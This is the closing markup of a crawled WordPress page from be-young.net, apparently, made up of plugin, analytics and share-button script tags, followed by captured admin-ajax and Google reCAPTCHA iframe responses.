<script type='text/javascript' src='https://be-young.net/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/table-of-contents-plus/front.min.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://be-young.net/wp-content/plugins/akismet/_inc/form.js'></script>
            <!-- はてブシェアボタン用スクリプト -->
<script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>
    
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-62593321-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
<!-- /Google Analytics -->

    
<script type="text/javascript" src="http://go7i.com/ga/?i=pqvk"></script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-young.net/wp-admin/admin-ajax.php
body_size: -110
content:
WPP: OK. Execution time: 0.002101 seconds

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AmAp_DWY4fMFN2fpfEq5yA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764304397087');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>